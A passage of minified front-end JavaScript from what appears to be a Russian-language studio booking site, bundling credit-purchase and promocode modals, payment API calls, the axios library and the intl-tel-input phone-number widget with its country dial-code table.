i=T.dataset.promocode;A.value=i,xe(i)}j.promoFlag&&(t.querySelector(".js-subscribe-discount").classList.add("is-hidden"),T.classList.add("is-hidden"))},onClose:function(){re&&re.forEach((function(e){e.classList.remove("is-active")}))}})}(e)}))})),document.querySelectorAll(".js-buy-credits-btn").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),function(e){le("js-modal-choose-buy-credits"),d.a.show("js-modal-buy-credits",{disableScroll:!0,onShow:function(t){if(!(j.promocode||null!=N&&N.dataset.promocode)&&!T.dataset.promocode&&e.target.dataset.promocode){T.dataset.promocode=e.target.dataset.promocode;var n=T.dataset.promocode;A.value=n,xe(n,!!window.recurrent)}var r=t.querySelector(".js-subscribe-points-value");t.querySelector(".js-subscribe-points").innerHTML=e.target.dataset.credits,k=e.target.dataset.serviceName,t.querySelector(".js-subscribe-old-price").dataset.oldPrice=e.target.dataset.oldPrice,e.target.dataset.price!==e.target.dataset.oldPrice?(t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.price,t.querySelector(".js-subscribe-old-price").innerHTML=e.target.dataset.oldPrice):(t.querySelector(".js-subscribe-old-price").innerHTML="",t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.oldPrice),r&&(r.innerHTML=Number(e.target.dataset.creditsValue)+Number(r.dataset.actualCredits))}})}(e)}))})),function(){if(oe.length)for(var e=0,t=oe.length;e<t;e++){var n=oe[e].querySelectorAll(".js-subscriptions-item");if(n.length){var r=n.length-1,i=n.length-2;n.length%3!=0&&i%3!=0&&n[r].insertAdjacentHTML("beforebegin","<div></div>")}}}(),A&&A.addEventListener("input",(function(e){H&&H.classList.remove("is-disabled"),ce&&ce.classList.remove("is-disabled"),""===e.target.value?(D.classList.add("is-hidden"),me()):(D.classList.remove("is-hidden"),fe(),he())})),D&&D.addEventListener("click",(function(e){e.preventDefault();var t=document.querySelector(".js-promocode-input").value;if(xe(t,!!window.recurrent),re){var n,r=L(re);try{for(r.s();!(n=r.n()).done;){n.value.classList.remove("is-active")}}catch(e){r.e(e)}finally{r.f()}}})),I&&I.addEventListener("click",(function(){me()})),F&&(F.addEventListener("input",(function(e){R.innerHTML="",F.classList.remove("invalid")}),!1),F.addEventListener("input",Object(p.h)((function(e){je()}),1500))),Y&&Y.addEventListener("input",(function(e){H.disabled=!(e.target.value.length>=1),Y.validity.valid&&(J.innerHTML="",Y.classList.remove("invalid"))}),!1),ee&&ee.addEventListener("click",(function(e){var t;e.preventDefault(),(t=new FormData).append("login",F.value),l()({method:"POST",url:"/send-code",data:t,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(p.o)()}}).then((function(e){e.data.success&&(Z.classList.remove("is-hidden"),ee.classList.add("is-hidden"),e.data.expiresAt&&Object(p.A)(60,Q,ke))}))})),te&&te.addEventListener("click",(function(e){e.preventDefault(),W.classList.remove("is-hidden"),H.classList.add("is-hidden"),G.textContent="Войдите в профиль",z.innerHTML="".concat(w.b?"Средства":"Баллы"," будут доступны на сайте и в приложении<br> по номеру телефона или почте"),U.classList.remove("is-hidden"),X.classList.add("is-hidden"),te.classList.add("is-hidden"),$.classList.add("is-hidden"),K.classList.remove("is-hidden")})),W&&W.addEventListener("click",(function(e){e.preventDefault(),Se(),Object(f.clickOnContinuePaymentButtonMainPage)()})),H&&H.addEventListener("submit",(function(e){e.preventDefault(),q.dataset.guest?Ee():Oe(),Object(f.clickOnToPurchaseButtonMainPage)()})),q&&q.addEventListener("submit",(function(e){e.preventDefault(),q.dataset.guest?Ee():Oe()})),ce&&ce.addEventListener("submit",(function(e){e.preventDefault(),He()})),se&&se.addEventListener("submit",(function(e){e.preventDefault(),He()})),re&&re.forEach((function(e){e.addEventListener("click",(function(t){if(t.preventDefault(),t.target.classList.contains("is-active"))me();else{var n,r=L(re);try{for(r.s();!(n=r.n()).done;){n.value.classList.remove("is-active")}}catch(e){r.e(e)}finally{r.f()}e.classList.add("is-active");var i=e.dataset.promocode;A.value=i,xe(i)}}))})),window.location.pathname.includes("studioinfo")&&ie&&ie.classList.remove("is-hidden"),ie&&ie.addEventListener("click",(function(e){var t;S=t="js-modal-choose-subscription",d.a.show(t,{disableScroll:!0})})),ue&&ue.addEventListener("click",(function(e){e.preventDefault(),le();var t=document.querySelector(".js-buy-credits-form-submit");Object(b.a)(t.dataset.scheduleId)})),j.promoFlag){var Ve=j.promoFlag;A.value=Ve,xe(Ve)}if(j.promocode){var Xe=j.promocode;A.value=Xe,xe(Xe,!!window.recurrent)}if(V&&Object(p.j)(V,Ke,We),null!=N&&N.dataset.promocode){var Ye=N.dataset.promocode;A.value=Ye,xe(Ye,!!window.recurrent)}},function(e,t,n){"use strict";n.d(t,"f",(function(){return i})),n.d(t,"b",(function(){return o})),n.d(t,"d",(function(){return a})),n.d(t,"g",(function(){return s})),n.d(t,"a",(function(){return c})),n.d(t,"c",(function(){return u})),n.d(t,"e",(function(){return l}));var r=n(6),i=function(e,t,n){var i=new FormData;return i.append("scheduleId",Number(e)),i.append("amount",Number(t)),i.append("cardId",Number(n)),Object(r.a)("post","/payments/pay-for-schedule",{data:i})},o=function(e,t){var n=new FormData;return n.append("scheduleId",Number(e)),n.append("amount",Number(t)),n.append("saveCard",1),Object(r.a)("post","/payments/pay-for-schedule",{data:n})},a=function(){return Object(r.a)("get","/payments/get-card-payment-id")},s=function(e){return Object(r.a)("get","/profile/remove-card",{params:{id:e}})},c=function(e){return Object(r.a)("get","/profile/change-card",{params:{id:e}})},u=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/profile/account-cards";return Object(r.a)("get",e)},l=function(e,t){return Object(r.a)("get","/payments/get-payment-transaction",{params:{id:e,clientId:t}})}},function(e,t,n){"use strict";var r=n(4),i=n(21),o=n(40),a=n(27);function s(e){var t=new o(e),n=i(o.prototype.request,t);return r.extend(n,o.prototype,t),r.extend(n,t),n}var c=s(n(24));c.Axios=o,c.create=function(e){return s(a(c.defaults,e))},c.Cancel=n(28),c.CancelToken=n(54),c.isCancel=n(23),c.all=function(e){return Promise.all(e)},c.spread=n(55),e.exports=c,e.exports.default=c},function(e,t,n){"use strict";var r=n(4),i=n(22),o=n(41),a=n(42),s=n(27);function c(e){this.defaults=e,this.interceptors={request:new o,response:new o}}c.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)n=n.then(t.shift(),t.shift());return n},c.prototype.getUri=function(e){return e=s(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){c.prototype[e]=function(t,n){return this.request(r.merge(n||{},{method:e,url:t}))}})),r.forEach(["post","put","patch"],(function(e){c.prototype[e]=function(t,n,i){return this.request(r.merge(i||{},{method:e,url:t,data:n}))}})),e.exports=c},function(e,t,n){"use strict";var r=n(4);function i(){this.handlers=[]}i.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=i},function(e,t,n){"use strict";var r=n(4),i=n(43),o=n(23),a=n(24);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return s(e),t.data=i(t.data,t.headers,e.transformResponse),t}),(function(t){return o(t)||(s(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t,n){return r.forEach(n,(function(n){e=n(e,t)})),e}},function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,u=[],l=!1,d=-1;function f(){l&&c&&(l=!1,c.length?u=c.concat(u):d=-1,u.length&&p())}function p(){if(!l){var e=s(f);l=!0;for(var t=u.length;t;){for(c=u,u=[];++d<t;)c&&c[d].run();d=-1,t=u.length}c=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new h(e,t)),1!==u.length||l||s(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},function(e,t,n){"use strict";var r=n(26);e.exports=function(e,t,n){var i=n.config.validateStatus;!i||i(n.status)?e(n):t(r("Request failed with status code "+n.status,n.config,null,n.request,n))}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var r=n(49),i=n(50);e.exports=function(e,t){return e&&!r(t)?i(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var r=n(4),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,a={};return e?(r.forEach(e.split("\n"),(function(e){if(o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t){if(a[t]&&i.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},function(e,t,n){"use strict";var r=n(4);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r=n(4);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,o,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(28);function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e;return{token:new i((function(t){e=t})),cancel:e}},e.exports=i},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){var r=n(11).default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(29);e.exports=function(e){if(Array.isArray(e))return r(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o,a,s=[],c=!0,u=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=o.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,i=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw i}}return s}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r;r=function(e){"use strict";return function(){for(var t=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["North Macedonia (Северна Македонија)","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]],n=0;n<t.length;n++){var r=t[n];t[n]={name:r[0],iso2:r[1],dialCode:r[2],priority:r[3]||0,areaCodes:r[4]||null}}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var o={getInstance:function(e){var t=e.getAttribute("data-intl-tel-input-id");return window.intlTelInputGlobals.instances[t]},instances:{},documentReady:function(){return"complete"===document.readyState}};"object"==typeof window&&(window.intlTelInputGlobals=o);var a=0,s={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,utilsScript:""},c=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],u=function(e,t){for(var n=Object.keys(e),r=0;r<n.length;r++)t(n[r],e[n[r]])},l=function(e){u(window.intlTelInputGlobals.instances,(function(t){window.intlTelInputGlobals.instances[t][e]()}))},d=function(){function n(e,t){var r=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this.id=a++,this.telInput=e,this.activeItem=null,this.highlightedItem=null;var i=t||{};this.options={},u(s,(function(e,t){r.options[e]=i.hasOwnProperty(e)?i[e]:t})),this.hadInitialPlaceholder=Boolean(e.getAttribute("placeholder"))}var r,o,d;return r=n,(o=[{key:"_init",value:function(){var e=this;if(this.options.nationalMode&&(this.options.autoHideDialCode=!1),this.options.separateDialCode&&(this.options.autoHideDialCode=this.options.nationalMode=!1),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(document.body.classList.add("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer=document.body)),"undefined"!=typeof Promise){var t=new Promise((function(t,n){e.resolveAutoCountryPromise=t,e.rejectAutoCountryPromise=n})),n=new Promise((function(t,n){e.resolveUtilsScriptPromise=t,e.rejectUtilsScriptPromise=n}));this.promise=Promise.all([t,n])}else this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){};this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this.options.localizedCountries&&this._translateCountriesByLocale(),(this.options.onlyCountries.length||this.options.localizedCountries)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function(t,n,r){n.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=n.length),this.countryCodes.hasOwnProperty(n)||(this.countryCodes[n]=[]);for(var i=0;i<this.countryCodes[n].length;i++)if(this.countryCodes[n][i]===t)return;var o=r!==e?r:this.countryCodes[n].length;this.countryCodes[n][o]=t}},{key:"_processAllCountries",value:function(){if(this.options.onlyCountries.length){var e=this.options.onlyCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(t){return e.indexOf(t.iso2)>-1}))}else if(this.options.excludeCountries.length){var n=this.options.excludeCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(e){return-1===n.indexOf(e.iso2)}))}else this.countries=t}},{key:"_translateCountriesByLocale",value:function(){for(var e=0;e<this.countries.length;e++){var t=this.countries[e].iso2.toLowerCase();this.options.localizedCountries.hasOwnProperty(t)&&(this.countries[e].name=this.options.localizedCountries[t])}}},{key:"_countryNameSort",value:function(e,t){return e.name.localeCompare(t.name)}},{key:"_processCountryCodes",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.countryCodes={};for(var e=0;e<this.countries.length;e++){var t=this.countries[e];this.dialCodes[t.dialCode]||(this.dialCodes[t.dialCode]=!0),this._addCountryCode(t.iso2,t.dialCode,t.priority)}for(var n=0;n<this.countries.length;n++){var r=this.countries[n];if(r.areaCodes)for(var i=this.countryCodes[r.dialCode][0],o=0;o<r.areaCodes.length;o++){for(var a=r.areaCodes[o],s=1;s<a.length;s++){var c=r.dialCode+a.substr(0,s);this._addCountryCode(i,c),this._addCountryCode(r.iso2,c)}this._addCountryCode(r.iso2,r.dialCode+a)}}}},{key:"_processPreferredCountries",value:function(){this.preferredCountries=[];for(var e=0;e<this.options.preferredCountries.length;e++){var t=this.options.preferredCountries[e].toLowerCase(),n=this._getCountryData(t,!1,!0);n&&this.preferredCountries.push(n)}}},{key:"_createEl",value:function(e,t,n){var r=document.createElement(e);return t&&u(t,(function(e,t){return r.setAttribute(e,t)})),n&&n.appendChild(r),r}},{key:"_generateMarkup",value:function(){this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var e="iti";this.options.allowDropdown&&(e+=" iti--allow-dropdown"),this.options.separateDialCode&&(e+=" iti--separate-dial-code"),this.options.customContainer&&(e+=" ",e+=this.options.customContainer);var 